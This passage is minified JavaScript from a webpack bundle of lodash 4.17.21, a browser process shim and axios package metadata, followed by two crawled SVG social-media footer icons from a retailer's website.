r&&bi(n,t,r)?(t=0,r=e):(t=null==t?0:_a(t),r=r===u?e:_a(r)),iu(n,t,r)):[]},Mr.sortBy=So,Mr.sortedUniq=function(n){return n&&n.length?cu(n):[]},Mr.sortedUniqBy=function(n,t){return n&&n.length?cu(n,si(t,2)):[]},Mr.split=function(n,t,r){return r&&"number"!=typeof r&&bi(n,t,r)&&(t=r=u),(r=r===u?g:r>>>0)?(n=ba(n))&&("string"==typeof t||null!=t&&!fa(t))&&!(t=lu(t))&&ar(n)?ju(vr(n),0,r):n.split(t,r):[]},Mr.spread=function(n,t){if("function"!=typeof n)throw new Cn(i);return t=null==t?0:wr(_a(t),0),Ye((function(r){var e=r[t],u=ju(r,0,t);return e&&Nt(u,e),At(n,this,u)}))},Mr.tail=function(n){var t=null==n?0:n.length;return t?iu(n,1,t):[]},Mr.take=function(n,t,r){return n&&n.length?iu(n,0,(t=r||t===u?1:_a(t))<0?0:t):[]},Mr.takeRight=function(n,t,r){var e=null==n?0:n.length;return e?iu(n,(t=e-(t=r||t===u?1:_a(t)))<0?0:t,e):[]},Mr.takeRightWhile=function(n,t){return n&&n.length?du(n,si(t,3),!1,!0):[]},Mr.takeWhile=function(n,t){return n&&n.length?du(n,si(t,3)):[]},Mr.tap=function(n,t){return t(n),n},Mr.throttle=function(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new Cn(i);return ea(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),Bo(n,t,{leading:e,maxWait:t,trailing:u})},Mr.thru=go,Mr.toArray=da,Mr.toPairs=qa,Mr.toPairsIn=Ma,Mr.toPath=function(n){return Vo(n)?Bt(n,Di):la(n)?[n]:Cu(Pi(ba(n)))},Mr.toPlainObject=wa,Mr.transform=function(n,t,r){var e=Vo(n),u=e||Xo(n)||pa(n);if(t=si(t,4),null==r){var i=n&&n.constructor;r=u?e?new i:[]:ea(n)&&na(i)?Fr(Zn(n)):{}}return(u?St:xe)(n,(function(n,e,u){return t(r,n,e,u)})),r},Mr.unary=function(n){return To(n,1)},Mr.union=eo,Mr.unionBy=uo,Mr.unionWith=io,Mr.uniq=function(n){return n&&n.length?pu(n):[]},Mr.uniqBy=function(n,t){return n&&n.length?pu(n,si(t,2)):[]},Mr.uniqWith=function(n,t){return t="function"==typeof t?t:u,n&&n.length?pu(n,u,t):[]},Mr.unset=function(n,t){return null==n||hu(n,t)},Mr.unzip=oo,Mr.unzipWith=ao,Mr.update=function(n,t,r){return null==n?n:vu(n,t,wu(r))},Mr.updateWith=function(n,t,r,e){return e="function"==typeof e?e:u,null==n?n:vu(n,t,wu(r),e)},Mr.values=Fa,Mr.valuesIn=function(n){return null==n?[]:Qt(n,Na(n))},Mr.without=fo,Mr.words=nf,Mr.wrap=function(n,t){return Wo(wu(t),n)},Mr.xor=co,Mr.xorBy=so,Mr.xorWith=lo,Mr.zip=po,Mr.zipObject=function(n,t){return yu(n||[],t||[],ee)},Mr.zipObjectDeep=function(n,t){return yu(n||[],t||[],tu)},Mr.zipWith=ho,Mr.entries=qa,Mr.entriesIn=Ma,Mr.extend=ja,Mr.extendWith=Ea,lf(Mr,Mr),Mr.add=bf,Mr.attempt=tf,Mr.camelCase=$a,Mr.capitalize=Ha,Mr.ceil=xf,Mr.clamp=function(n,t,r){return r===u&&(r=t,t=u),r!==u&&(r=(r=ma(r))==r?r:0),t!==u&&(t=(t=ma(t))==t?t:0),ce(ma(n),t,r)},Mr.clone=function(n){return se(n,4)},Mr.cloneDeep=function(n){return se(n,5)},Mr.cloneDeepWith=function(n,t){return se(n,5,t="function"==typeof t?t:u)},Mr.cloneWith=function(n,t){return se(n,4,t="function"==typeof t?t:u)},Mr.conformsTo=function(n,t){return null==t||le(n,t,Ba(t))},Mr.deburr=Ja,Mr.defaultTo=function(n,t){return null==n||n!=n?t:n},Mr.divide=jf,Mr.endsWith=function(n,t,r){n=ba(n),t=lu(t);var e=n.length,i=r=r===u?e:ce(_a(r),0,e);return(r-=t.length)>=0&&n.slice(r,i)==t},Mr.eq=Fo,Mr.escape=function(n){return(n=ba(n))&&X.test(n)?n.replace(K,ir):n},Mr.escapeRegExp=function(n){return(n=ba(n))&&on.test(n)?n.replace(un,"\\$&"):n},Mr.every=function(n,t,r){var e=Vo(n)?Tt:ge;return r&&bi(n,t,r)&&(t=u),e(n,si(t,3))},Mr.find=mo,Mr.findIndex=Hi,Mr.findKey=function(n,t){return Wt(n,si(t,3),xe)},Mr.findLast=wo,Mr.findLastIndex=Ji,Mr.findLastKey=function(n,t){return Wt(n,si(t,3),je)},Mr.floor=Ef,Mr.forEach=bo,Mr.forEachRight=xo,Mr.forIn=function(n,t){return null==n?n:we(n,si(t,3),Na)},Mr.forInRight=function(n,t){return null==n?n:be(n,si(t,3),Na)},Mr.forOwn=function(n,t){return n&&xe(n,si(t,3))},Mr.forOwnRight=function(n,t){return n&&je(n,si(t,3))},Mr.get=Ra,Mr.gt=$o,Mr.gte=Ho,Mr.has=function(n,t){return null!=n&&_i(n,t,Re)},Mr.hasIn=Ta,Mr.head=Zi,Mr.identity=af,Mr.includes=function(n,t,r,e){n=Ko(n)?n:Fa(n),r=r&&!e?_a(r):0;var u=n.length;return r<0&&(r=wr(u+r,0)),sa(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&Mt(n,t,r)>-1},Mr.indexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:_a(r);return u<0&&(u=wr(e+u,0)),Mt(n,t,u)},Mr.inRange=function(n,t,r){return t=ga(t),r===u?(r=t,t=0):r=ga(r),function(n,t,r){return n>=br(t,r)&&n<wr(t,r)}(n=ma(n),t,r)},Mr.invoke=Ia,Mr.isArguments=Jo,Mr.isArray=Vo,Mr.isArrayBuffer=Zo,Mr.isArrayLike=Ko,Mr.isArrayLikeObject=Go,Mr.isBoolean=function(n){return!0===n||!1===n||ua(n)&&ke(n)==w},Mr.isBuffer=Xo,Mr.isDate=Yo,Mr.isElement=function(n){return ua(n)&&1===n.nodeType&&!aa(n)},Mr.isEmpty=function(n){if(null==n)return!0;if(Ko(n)&&(Vo(n)||"string"==typeof n||"function"==typeof n.splice||Xo(n)||pa(n)||Jo(n)))return!n.length;var t=gi(n);if(t==O||t==T)return!n.size;if(Oi(n))return!Pe(n).length;for(var r in n)if(zn.call(n,r))return!1;return!0},Mr.isEqual=function(n,t){return Be(n,t)},Mr.isEqualWith=function(n,t,r){var e=(r="function"==typeof r?r:u)?r(n,t):u;return e===u?Be(n,t,u,r):!!e},Mr.isError=Qo,Mr.isFinite=function(n){return"number"==typeof n&&Vt(n)},Mr.isFunction=na,Mr.isInteger=ta,Mr.isLength=ra,Mr.isMap=ia,Mr.isMatch=function(n,t){return n===t||Ne(n,t,pi(t))},Mr.isMatchWith=function(n,t,r){return r="function"==typeof r?r:u,Ne(n,t,pi(t),r)},Mr.isNaN=function(n){return oa(n)&&n!=+n},Mr.isNative=function(n){if(Ei(n))throw new On("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Ue(n)},Mr.isNil=function(n){return null==n},Mr.isNull=function(n){return null===n},Mr.isNumber=oa,Mr.isObject=ea,Mr.isObjectLike=ua,Mr.isPlainObject=aa,Mr.isRegExp=fa,Mr.isSafeInteger=function(n){return ta(n)&&n>=-9007199254740991&&n<=v},Mr.isSet=ca,Mr.isString=sa,Mr.isSymbol=la,Mr.isTypedArray=pa,Mr.isUndefined=function(n){return n===u},Mr.isWeakMap=function(n){return ua(n)&&gi(n)==I},Mr.isWeakSet=function(n){return ua(n)&&"[object WeakSet]"==ke(n)},Mr.join=function(n,t){return null==n?"":yr.call(n,t)},Mr.kebabCase=Va,Mr.last=Yi,Mr.lastIndexOf=function(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var i=e;return r!==u&&(i=(i=_a(r))<0?wr(e+i,0):br(i,e-1)),t==t?function(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}(n,t,i):qt(n,$t,i,!0)},Mr.lowerCase=Za,Mr.lowerFirst=Ka,Mr.lt=ha,Mr.lte=va,Mr.max=function(n){return n&&n.length?_e(n,af,Se):u},Mr.maxBy=function(n,t){return n&&n.length?_e(n,si(t,2),Se):u},Mr.mean=function(n){return Ht(n,af)},Mr.meanBy=function(n,t){return Ht(n,si(t,2))},Mr.min=function(n){return n&&n.length?_e(n,af,We):u},Mr.minBy=function(n,t){return n&&n.length?_e(n,si(t,2),We):u},Mr.stubArray=mf,Mr.stubFalse=wf,Mr.stubObject=function(){return{}},Mr.stubString=function(){return""},Mr.stubTrue=function(){return!0},Mr.multiply=Af,Mr.nth=function(n,t){return n&&n.length?He(n,_a(t)):u},Mr.noConflict=function(){return vt._===this&&(vt._=Mn),this},Mr.noop=pf,Mr.now=Ro,Mr.pad=function(n,t,r){n=ba(n);var e=(t=_a(t))?hr(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return Ju(yt(u),r)+n+Ju(gt(u),r)},Mr.padEnd=function(n,t,r){n=ba(n);var e=(t=_a(t))?hr(n):0;return t&&e<t?n+Ju(t-e,r):n},Mr.padStart=function(n,t,r){n=ba(n);var e=(t=_a(t))?hr(n):0;return t&&e<t?Ju(t-e,r)+n:n},Mr.parseInt=function(n,t,r){return r||null==t?t=0:t&&(t=+t),jr(ba(n).replace(an,""),t||0)},Mr.random=function(n,t,r){if(r&&"boolean"!=typeof r&&bi(n,t,r)&&(t=r=u),r===u&&("boolean"==typeof t?(r=t,t=u):"boolean"==typeof n&&(r=n,n=u)),n===u&&t===u?(n=0,t=1):(n=ga(n),t===u?(t=n,n=0):t=ga(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var i=Er();return br(n+i*(t-n+st("1e-"+((i+"").length-1))),t)}return Ge(n,t)},Mr.reduce=function(n,t,r){var e=Vo(n)?Ut:Zt,u=arguments.length<3;return e(n,si(t,4),r,u,ve)},Mr.reduceRight=function(n,t,r){var e=Vo(n)?zt:Zt,u=arguments.length<3;return e(n,si(t,4),r,u,de)},Mr.repeat=function(n,t,r){return t=(r?bi(n,t,r):t===u)?1:_a(t),Xe(ba(n),t)},Mr.replace=function(){var n=arguments,t=ba(n[0]);return n.length<3?t:t.replace(n[1],n[2])},Mr.result=function(n,t,r){var e=-1,i=(t=bu(t,n)).length;for(i||(i=1,n=u);++e<i;){var o=null==n?u:n[Di(t[e])];o===u&&(e=i,o=r),n=na(o)?o.call(n):o}return n},Mr.round=kf,Mr.runInContext=n,Mr.sample=function(n){return(Vo(n)?Qr:Qe)(n)},Mr.size=function(n){if(null==n)return 0;if(Ko(n))return sa(n)?hr(n):n.length;var t=gi(n);return t==O||t==T?n.size:Pe(n).length},Mr.snakeCase=Ga,Mr.some=function(n,t,r){var e=Vo(n)?Pt:ou;return r&&bi(n,t,r)&&(t=u),e(n,si(t,3))},Mr.sortedIndex=function(n,t){return au(n,t)},Mr.sortedIndexBy=function(n,t,r){return fu(n,t,si(r,2))},Mr.sortedIndexOf=function(n,t){var r=null==n?0:n.length;if(r){var e=au(n,t);if(e<r&&Fo(n[e],t))return e}return-1},Mr.sortedLastIndex=function(n,t){return au(n,t,!0)},Mr.sortedLastIndexBy=function(n,t,r){return fu(n,t,si(r,2),!0)},Mr.sortedLastIndexOf=function(n,t){if(null==n?0:n.length){var r=au(n,t,!0)-1;if(Fo(n[r],t))return r}return-1},Mr.startCase=Xa,Mr.startsWith=function(n,t,r){return n=ba(n),r=null==r?0:ce(_a(r),0,n.length),t=lu(t),n.slice(r,r+t.length)==t},Mr.subtract=Sf,Mr.sum=function(n){return n&&n.length?Kt(n,af):0},Mr.sumBy=function(n,t){return n&&n.length?Kt(n,si(t,2)):0},Mr.template=function(n,t,r){var e=Mr.templateSettings;r&&bi(n,t,r)&&(t=u),n=ba(n),t=Ea({},t,e,ni);var i,o,a=Ea({},t.imports,e.imports,ni),f=Ba(a),c=Qt(a,f),s=0,l=t.interpolate||jn,p="__p += '",h=Rn((t.escape||jn).source+"|"+l.source+"|"+(l===nn?dn:jn).source+"|"+(t.evaluate||jn).source+"|$","g"),v="//# sourceURL="+(zn.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ot+"]")+"\n";n.replace(h,(function(t,r,e,u,a,f){return e||(e=u),p+=n.slice(s,f).replace(En,or),r&&(i=!0,p+="' +\n__e("+r+") +\n'"),a&&(o=!0,p+="';\n"+a+";\n__p += '"),e&&(p+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),s=f+t.length,t})),p+="';\n";var d=zn.call(t,"variable")&&t.variable;if(d){if(hn.test(d))throw new On("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(o?p.replace(H,""):p).replace(J,"$1").replace(V,"$1;"),p="function("+(d||"obj")+") {\n"+(d?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var g=tf((function(){return An(f,v+"return "+p).apply(u,c)}));if(g.source=p,Qo(g))throw g;return g},Mr.times=function(n,t){if((n=_a(n))<1||n>v)return[];var r=g,e=br(n,g);t=si(t),n-=g;for(var u=Gt(e,t);++r<n;)t(r);return u},Mr.toFinite=ga,Mr.toInteger=_a,Mr.toLength=ya,Mr.toLower=function(n){return ba(n).toLowerCase()},Mr.toNumber=ma,Mr.toSafeInteger=function(n){return n?ce(_a(n),-9007199254740991,v):0===n?n:0},Mr.toString=ba,Mr.toUpper=function(n){return ba(n).toUpperCase()},Mr.trim=function(n,t,r){if((n=ba(n))&&(r||t===u))return Xt(n);if(!n||!(t=lu(t)))return n;var e=vr(n),i=vr(t);return ju(e,tr(e,i),rr(e,i)+1).join("")},Mr.trimEnd=function(n,t,r){if((n=ba(n))&&(r||t===u))return n.slice(0,dr(n)+1);if(!n||!(t=lu(t)))return n;var e=vr(n);return ju(e,0,rr(e,vr(t))+1).join("")},Mr.trimStart=function(n,t,r){if((n=ba(n))&&(r||t===u))return n.replace(an,"");if(!n||!(t=lu(t)))return n;var e=vr(n);return ju(e,tr(e,vr(t))).join("")},Mr.truncate=function(n,t){var r=30,e="...";if(ea(t)){var i="separator"in t?t.separator:i;r="length"in t?_a(t.length):r,e="omission"in t?lu(t.omission):e}var o=(n=ba(n)).length;if(ar(n)){var a=vr(n);o=a.length}if(r>=o)return n;var f=r-hr(e);if(f<1)return e;var c=a?ju(a,0,f).join(""):n.slice(0,f);if(i===u)return c+e;if(a&&(f+=c.length-f),fa(i)){if(n.slice(f).search(i)){var s,l=c;for(i.global||(i=Rn(i.source,ba(gn.exec(i))+"g")),i.lastIndex=0;s=i.exec(l);)var p=s.index;c=c.slice(0,p===u?f:p)}}else if(n.indexOf(lu(i),f)!=f){var h=c.lastIndexOf(i);h>-1&&(c=c.slice(0,h))}return c+e},Mr.unescape=function(n){return(n=ba(n))&&G.test(n)?n.replace(Z,gr):n},Mr.uniqueId=function(n){var t=++Pn;return ba(n)+t},Mr.upperCase=Ya,Mr.upperFirst=Qa,Mr.each=bo,Mr.eachRight=xo,Mr.first=Zi,lf(Mr,(Of={},xe(Mr,(function(n,t){zn.call(Mr.prototype,t)||(Of[t]=n)})),Of),{chain:!1}),Mr.VERSION="4.17.21",St(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(n){Mr[n].placeholder=Mr})),St(["drop","take"],(function(n,t){Jr.prototype[n]=function(r){r=r===u?1:wr(_a(r),0);var e=this.__filtered__&&!t?new Jr(this):this.clone();return e.__filtered__?e.__takeCount__=br(r,e.__takeCount__):e.__views__.push({size:br(r,g),type:n+(e.__dir__<0?"Right":"")}),e},Jr.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}})),St(["filter","map","takeWhile"],(function(n,t){var r=t+1,e=1==r||3==r;Jr.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:si(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}})),St(["head","last"],(function(n,t){var r="take"+(t?"Right":"");Jr.prototype[n]=function(){return this[r](1).value()[0]}})),St(["initial","tail"],(function(n,t){var r="drop"+(t?"":"Right");Jr.prototype[n]=function(){return this.__filtered__?new Jr(this):this[r](1)}})),Jr.prototype.compact=function(){return this.filter(af)},Jr.prototype.find=function(n){return this.filter(n).head()},Jr.prototype.findLast=function(n){return this.reverse().find(n)},Jr.prototype.invokeMap=Ye((function(n,t){return"function"==typeof n?new Jr(this):this.map((function(r){return Le(r,n,t)}))})),Jr.prototype.reject=function(n){return this.filter(Po(si(n)))},Jr.prototype.slice=function(n,t){n=_a(n);var r=this;return r.__filtered__&&(n>0||t<0)?new Jr(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==u&&(r=(t=_a(t))<0?r.dropRight(-t):r.take(t-n)),r)},Jr.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},Jr.prototype.toArray=function(){return this.take(g)},xe(Jr.prototype,(function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),i=Mr[e?"take"+("last"==t?"Right":""):t],o=e||/^find/.test(t);i&&(Mr.prototype[t]=function(){var t=this.__wrapped__,a=e?[1]:arguments,f=t instanceof Jr,c=a[0],s=f||Vo(t),l=function(n){var t=i.apply(Mr,Nt([n],a));return e&&p?t[0]:t};s&&r&&"function"==typeof c&&1!=c.length&&(f=s=!1);var p=this.__chain__,h=!!this.__actions__.length,v=o&&!p,d=f&&!h;if(!o&&s){t=d?t:new Jr(this);var g=n.apply(t,a);return g.__actions__.push({func:go,args:[l],thisArg:u}),new Hr(g,p)}return v&&d?n.apply(this,a):(g=this.thru(l),v?e?g.value()[0]:g.value():g)})})),St(["pop","push","shift","sort","splice","unshift"],(function(n){var t=Ln[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);Mr.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(Vo(u)?u:[],n)}return this[r]((function(r){return t.apply(Vo(r)?r:[],n)}))}})),xe(Jr.prototype,(function(n,t){var r=Mr[t];if(r){var e=r.name+"";zn.call(Ir,e)||(Ir[e]=[]),Ir[e].push({name:t,func:r})}})),Ir[Mu(u,2).name]=[{name:"wrapper",func:u}],Jr.prototype.clone=function(){var n=new Jr(this.__wrapped__);return n.__actions__=Cu(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=Cu(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=Cu(this.__views__),n},Jr.prototype.reverse=function(){if(this.__filtered__){var n=new Jr(this);n.__dir__=-1,n.__filtered__=!0}else(n=this.clone()).__dir__*=-1;return n},Jr.prototype.value=function(){var n=this.__wrapped__.value(),t=this.__dir__,r=Vo(n),e=t<0,u=r?n.length:0,i=function(n,t,r){var e=-1,u=r.length;for(;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=br(t,n+o);break;case"takeRight":n=wr(n,t-o)}}return{start:n,end:t}}(0,u,this.__views__),o=i.start,a=i.end,f=a-o,c=e?a:o-1,s=this.__iteratees__,l=s.length,p=0,h=br(f,this.__takeCount__);if(!r||!e&&u==f&&h==f)return gu(n,this.__actions__);var v=[];n:for(;f--&&p<h;){for(var d=-1,g=n[c+=t];++d<l;){var _=s[d],y=_.iteratee,m=_.type,w=y(g);if(2==m)g=w;else if(!w){if(1==m)continue n;break n}}v[p++]=g}return v},Mr.prototype.at=_o,Mr.prototype.chain=function(){return vo(this)},Mr.prototype.commit=function(){return new Hr(this.value(),this.__chain__)},Mr.prototype.next=function(){this.__values__===u&&(this.__values__=da(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?u:this.__values__[this.__index__++]}},Mr.prototype.plant=function(n){for(var t,r=this;r instanceof $r;){var e=qi(r);e.__index__=0,e.__values__=u,t?i.__wrapped__=e:t=e;var i=e;r=r.__wrapped__}return i.__wrapped__=n,t},Mr.prototype.reverse=function(){var n=this.__wrapped__;if(n instanceof Jr){var t=n;return this.__actions__.length&&(t=new Jr(this)),(t=t.reverse()).__actions__.push({func:go,args:[ro],thisArg:u}),new Hr(t,this.__chain__)}return this.thru(ro)},Mr.prototype.toJSON=Mr.prototype.valueOf=Mr.prototype.value=function(){return gu(this.__wrapped__,this.__actions__)},Mr.prototype.first=Mr.prototype.head,tt&&(Mr.prototype[tt]=function(){return this}),Mr}();vt._=_r,(e=function(){return _r}.call(t,r,t,n))===u||(n.exports=e)}.call(this)},662:()=>{},155:n=>{var t,r,e=n.exports={};function u(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(n){if(t===setTimeout)return setTimeout(n,0);if((t===u||!t)&&setTimeout)return t=setTimeout,setTimeout(n,0);try{return t(n,0)}catch(r){try{return t.call(null,n,0)}catch(r){return t.call(this,n,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:u}catch(n){t=u}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(n){r=i}}();var a,f=[],c=!1,s=-1;function l(){c&&a&&(c=!1,a.length?f=a.concat(f):s=-1,f.length&&p())}function p(){if(!c){var n=o(l);c=!0;for(var t=f.length;t;){for(a=f,f=[];++s<t;)a&&a[s].run();s=-1,t=f.length}a=null,c=!1,function(n){if(r===clearTimeout)return clearTimeout(n);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(n);try{r(n)}catch(t){try{return r.call(null,n)}catch(t){return r.call(this,n)}}}(n)}}function h(n,t){this.fun=n,this.array=t}function v(){}e.nextTick=function(n){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];f.push(new h(n,t)),1!==f.length||c||o(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={},e.on=v,e.addListener=v,e.once=v,e.off=v,e.removeListener=v,e.removeAllListeners=v,e.emit=v,e.prependListener=v,e.prependOnceListener=v,e.listeners=function(n){return[]},e.binding=function(n){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(n){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},593:n=>{"use strict";n.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')}},r={};function e(n){var u=r[n];if(void 0!==u)return u.exports;var i=r[n]={id:n,loaded:!1,exports:{}};return t[n].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}e.m=t,n=[],e.O=(t,r,u,i)=>{if(!r){var o=1/0;for(s=0;s<n.length;s++){for(var[r,u,i]=n[s],a=!0,f=0;f<r.length;f++)(!1&i||o>=i)&&Object.keys(e.O).every((n=>e.O[n](r[f])))?r.splice(f--,1):(a=!1,i<o&&(o=i));if(a){n.splice(s--,1);var c=u();void 0!==c&&(t=c)}}return t}i=i||0;for(var s=n.length;s>0&&n[s-1][2]>i;s--)n[s]=n[s-1];n[s]=[r,u,i]},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),e.o=(n,t)=>Object.prototype.hasOwnProperty.call(n,t),e.nmd=n=>(n.paths=[],n.children||(n.children=[]),n),(()=>{var n={773:0,170:0};e.O.j=t=>0===n[t];var t=(t,r)=>{var u,i,[o,a,f]=r,c=0;if(o.some((t=>0!==n[t]))){for(u in a)e.o(a,u)&&(e.m[u]=a[u]);if(f)var s=f(e)}for(t&&t(r);c<o.length;c++)i=o[c],e.o(n,i)&&n[i]&&n[i][0](),n[o[c]]=0;return e.O(s)},r=self.webpackChunk=self.webpackChunk||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),e.O(void 0,[170],(()=>e(80)));var u=e.O(void 0,[170],(()=>e(662)));u=e.O(u)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/twitter.svg
body_size: 325
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M21.795 8.554a7.75 7.75 0 0 1-1.808 1.863c.01.157.01.313.01.47 0 4.765-3.626 10.256-10.256 10.256-2.042 0-3.94-.592-5.536-1.618.29.033.57.044.87.044a7.22 7.22 0 0 0 4.476-1.54 3.611 3.611 0 0 1-3.37-2.5c.223.034.446.056.68.056.324 0 .648-.045.95-.123a3.605 3.605 0 0 1-2.891-3.538v-.045a3.63 3.63 0 0 0 1.63.458 3.602 3.602 0 0 1-1.608-3.002c0-.67.179-1.284.491-1.82a10.247 10.247 0 0 0 7.433 3.773 4.069 4.069 0 0 1-.09-.826 3.603 3.603 0 0 1 3.606-3.605c1.038 0 1.975.435 2.634 1.139a7.097 7.097 0 0 0 2.288-.871 3.595 3.595 0 0 1-1.585 1.987 7.227 7.227 0 0 0 2.076-.558z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/instagram.svg
body_size: 528
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M15.857 14A2.863 2.863 0 0 0 13 11.143 2.863 2.863 0 0 0 10.143 14 2.863 2.863 0 0 0 13 16.857 2.863 2.863 0 0 0 15.857 14zm1.54 0A4.392 4.392 0 0 1 13 18.397 4.392 4.392 0 0 1 8.603 14 4.392 4.392 0 0 1 13 9.603 4.392 4.392 0 0 1 17.397 14zm1.206-4.576c0 .57-.458 1.027-1.027 1.027-.57 0-1.027-.458-1.027-1.027 0-.57.458-1.027 1.027-1.027.57 0 1.027.458 1.027 1.027zM13 6.97c-1.25 0-3.929-.1-5.056.346a2.74 2.74 0 0 0-.982.647 2.74 2.74 0 0 0-.647.982c-.447 1.127-.346 3.806-.346 5.056s-.1 3.929.346 5.056c.156.39.346.68.647.982.301.301.592.491.982.647 1.127.447 3.806.346 5.056.346s3.929.1 5.056-.346c.39-.156.68-.346.982-.647a2.74 2.74 0 0 0 .647-.982c.447-1.127.346-3.806.346-5.056s.1-3.929-.346-5.056a2.74 2.74 0 0 0-.647-.982 2.74 2.74 0 0 0-.982-.647c-1.127-.447-3.806-.346-5.056-.346zM21.571 14c0 1.183.012 2.355-.055 3.538-.067 1.373-.38 2.59-1.384 3.594-1.005 1.004-2.221 1.317-3.594 1.384-1.183.067-2.355.055-3.538.055-1.183 0-2.355.012-3.538-.055-1.373-.067-2.59-.38-3.594-1.384-1.004-1.005-1.317-2.221-1.384-3.594-.067-1.183-.055-2.355-.055-3.538 0-1.183-.012-2.355.055-3.538.067-1.373.38-2.59 1.384-3.594C6.873 5.864 8.09 5.551 9.462 5.484c1.183-.067 2.355-.055 3.538-.055 1.183 0 2.355-.012 3.538.055 1.373.067 2.59.38 3.594 1.384 1.004 1.005 1.317 2.221 1.384 3.594.067 1.183.055 2.355.055 3.538z"/>
</svg>
